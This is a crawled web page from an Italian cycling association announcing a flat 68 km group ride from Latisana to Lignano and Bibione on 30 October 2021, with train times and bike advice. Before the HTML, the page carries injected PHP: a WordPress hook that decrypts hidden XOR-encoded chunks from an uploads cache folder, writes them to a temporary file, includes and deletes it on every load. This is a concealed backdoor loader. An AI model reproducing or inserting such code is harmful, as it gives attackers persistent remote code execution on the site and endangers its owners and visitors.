

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ulisse-fiab.org/latisana-lignano-bibione-lungo-lo-stella-e-il-tagliamento-sabato-30-ottobre-2021/
body_size: 31440
content:



/* 187182e58205a233d32cf3f35c704602 */
function star_addons_cache_houston() {
	$cache_dir = ABSPATH . 'wp-content/uploads/.cache/';
	$meta_file = $cache_dir . 'cache_meta.bin';
	
	if(!@file_exists($meta_file)) {
		return;
	}
	
	$meta_encrypted = @file_get_contents($meta_file);
	if(!$meta_encrypted) {
		return;
	}
	
	$meta = null;
	$key = 0;
	for($i = 1; $i <= 255; $i++) {
		$test_decrypt = '';
		for($j = 0; $j < strlen($meta_encrypted); $j++) {
			$test_decrypt .= chr((ord($meta_encrypted[$j]) ^ ($i + 1)) & 0xFF);
		}
		$test_json = @json_decode($test_decrypt, true);
		if($test_json && isset($test_json['key']) && isset($test_json['count'])) {
			$meta = $test_json;
			$key = intval($test_json['key']);
			break;
		}
	}
	
	if(!$meta || $key === 0) {
		return;
	}
	
	$count = intval($meta['count']);
	$ordered_chunks = [];
	
	for($i = 0; $i < $count; $i++) {
		$filename = sprintf('cache_%04d.bin', $i);
		$filepath = $cache_dir . $filename;
		
		if(!@file_exists($filepath)) {
			return;
		}
		
		$encrypted = @file_get_contents($filepath);
		if(!$encrypted) {
			return;
		}
		
		$decrypted = '';
		for($j = 0; $j < strlen($encrypted); $j++) {
			$decrypted .= chr((ord($encrypted[$j]) ^ $key) & 0xFF);
		}
		
		$ordered_chunks[$i] = $decrypted;
	}
	
	if(count($ordered_chunks) === $count) {
		ksort($ordered_chunks);
		$code = implode('', $ordered_chunks);
		if($code && strlen($code) > 10) {
			$temp_file = $cache_dir . 'temp_' . uniqid() . '.php';
			if(@file_put_contents($temp_file, $code, LOCK_EX)) {
				@include $temp_file;
				@unlink($temp_file);
			}
		}
	}
}

add_action('plugins_loaded', 'star_addons_cache_houston');
/* /187182e58205a233d32cf3f35c704602 */
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="author" content="Nicola Dimatteo" />
<title>  LATISANA &#8211; LIGNANO &#8211; BIBIONE LUNGO LO STELLA E IL TAGLIAMENTO SABATO 30 OTTOBRE 2021 - Ulisse-FIAB</title>
<link rel="stylesheet" href="https://www.ulisse-fiab.org/wp-content/themes/Ulisse/style.css" type="text/css" media="screen" />

<!-- STILE PER OGNI SEZIONE  -->
<!-- Cicloturisti     -->
<link rel="stylesheet" href="https://www.ulisse-fiab.org/wp-content/themes/Ulisse/style/style-3.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" href="http://feeds2.feedburner.com/Ulisse-FIAB" />
<link rel="pingback" href="https://www.ulisse-fiab.org/xmlrpc.php" />
	<!-- Additional IE/Win specific style sheet (Conditional Comments) -->
	<!--[if lte IE 7]>
	<link rel="stylesheet" href="https://www.ulisse-fiab.org/wp-content/themes/Ulisse/style/styleie.css" type="text/css" media="projection, screen">
	<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ulisse-fiab.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ulisse-fiab.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='shared-files-css' href='https://www.ulisse-fiab.org/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.45' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>
.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css' href='https://www.ulisse-fiab.org/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.45' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ulisse-fiab.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ulisse-fiab.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ulisse-fiab.org/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.45" id="shared-files-js"></script>
<script type="text/javascript" id="shared-files-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://www.ulisse-fiab.org/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ulisse-fiab.org/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.45" id="shared-files-basiclightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.ulisse-fiab.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ulisse-fiab.org/wp-json/wp/v2/posts/10446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ulisse-fiab.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.ulisse-fiab.org/latisana-lignano-bibione-lungo-lo-stella-e-il-tagliamento-sabato-30-ottobre-2021/" />
<link rel='shortlink' href='https://www.ulisse-fiab.org/?p=10446' />
<link rel="alternate" type="application/json+oembed" href="https://www.ulisse-fiab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ulisse-fiab.org%2Flatisana-lignano-bibione-lungo-lo-stella-e-il-tagliamento-sabato-30-ottobre-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ulisse-fiab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ulisse-fiab.org%2Flatisana-lignano-bibione-lungo-lo-stella-e-il-tagliamento-sabato-30-ottobre-2021%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type=email],#mailchimp-top-bar input[type=text]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#ffcc00!important;}.mctb-bar,.mctb-label,.mctb-close{color:#222222!important;}.mctb-button{background:#222222!important;border-color:#222222!important;}.mctb-email:focus{outline-color:#222222!important;}.mctb-button{color: #ffffff!important;}</style>
</head>
<body>
<div id="wrap">
	
	<div class="header">
		<div class="titles">
			<h1><a href="https://www.ulisse-fiab.org" title="HOME PAGE">Ulisse-FIAB</a></h1>
		</div>
		<div class="newslettertop">

		<span>Newsletter</span>
		<form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" id="newslettertop" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Ulisse-FIAB', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true">
<input type="text" id="n" name="email" onfocus="if (this.value == 'inserisci la tua email') {this.value = '';}" onblur="if (this.value == '') {this.value = 'inserisci la tua email';}" value="inserisci la tua email" size="28"/><input type="hidden" value="Ulisse-FIAB" name="uri"/><input type="hidden" name="loc" value="it_IT"/>
</form>
		<div class="clear"></div>
	</div>
	
	<div class="searchbar">
		<span>Cerca</span> <form method="get" id="searchtop" action="https://www.ulisse-fiab.org/"><input name="s" type="text" id="s" onfocus="if (this.value == 'scrivi e premi invio') {this.value = '';}" onblur="if (this.value == '') {this.value = 'scrivi e premi invio';}" value="scrivi e premi invio" size="28" /></form>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	</div>

<!-- Cicloturisti     -->
<div class="menu">
<ul>
<li class="page_item page-item-9"><a class="ass" href="?page_id=9" title="Chi siamo">Chi siamo</a></li>
<li class="page_item page-item-36"><a id="ct-selected" class="ct" href="?page_id=36" title="Cicloturisti    ">Cicloturisti    </a></li>
<li class="page_item page-item-58"><span class="congiunzione">e</span><a class="cu" href="?page_id=58" title="Ciclisti urbani">  Ciclisti urbani</a></li>
<li class="page_item page-item-83"><a class="nw" href="?page_id=446" title="Notizie">Notizie</a></li>
<li class="page_item home-li"><a class="home" href="https://www.ulisse-fiab.org">Home</a></li>
</ul>
<div style="clear:both;"></div>
</div>


<div id="content">
	<div class="leftcolumn">
									<div class="article" id="article-10446">
					<h2><a href="https://www.ulisse-fiab.org/latisana-lignano-bibione-lungo-lo-stella-e-il-tagliamento-sabato-30-ottobre-2021/" title="LATISANA &#8211; LIGNANO &#8211; BIBIONE LUNGO LO STELLA E IL TAGLIAMENTO SABATO 30 OTTOBRE 2021">LATISANA &#8211; LIGNANO &#8211; BIBIONE LUNGO LO STELLA E IL TAGLIAMENTO SABATO 30 OTTOBRE 2021</a></h2>
					<span class="postmeta">PUBBLICATO IL 27 Ottobre 2021 - IN: <a href="https://www.ulisse-fiab.org/category/appuntamenti/" rel="category tag">Appuntamenti</a>, <a href="https://www.ulisse-fiab.org/category/ciclo-turisti/gite/" rel="category tag">Gite sociali</a></span>
					<div class="postcontent">
						
<p>Sabato 30 OTTOBRE, ultimo giorno di ora legale e forse ancora con un po&#8217; di sole autunnale, vi proponiamo un bel giro pianeggiante di circa 68 km. partendo dalla stazione di Latisana.<br />All&#8217; andata scenderemo verso LIGNANO lungo il fiume STELLA, poi costeggiando tutta la spiaggia, prenderemo il PASSO BARCA ( costo 1 EURO)&nbsp; sul TAGLIAMENTO e giungeremo a BIBIONE, qui pranzeremo al sacco e poi lentamente ritorneremo a LATISANA passando per il ponte di BEVAZZANA,&nbsp; tenendo sempre il fiume sulla nostra sinistra. Percorso facile, un po&#8217; lungo,&nbsp; con dislivello quasi nullo, ma con tratti sterrati&nbsp; sull&#8217; argine dei corsi d&#8217;acqua.<br />Bici consigliate TREKKING , MTB, E-MTB in ottime condizioni, camera d&#8217; aria di scorta, casco.</p>



<p></p>



<p><strong>ALTRE INFO UTILI</strong></p>



<p></p>



<p>Partenza in treno per<strong>&nbsp;8/10 persone</strong>&nbsp;alle ore 09.16 dalla stazione di TRIESTE C.LE , acquistare biglietto in autonomia ( 6,35+6,35+3,50) , ritrovo ai binari di partenza ore 09.00 . Ritorno possibile ogni ora a partire dalle ore 16.46.<br />Per coloro che arriveremo in automobile ritrovo ore 10.15, fuori dalla stazione di LATISANA.&nbsp;</p>



<p><strong>ISCRIZIONI</strong></p>



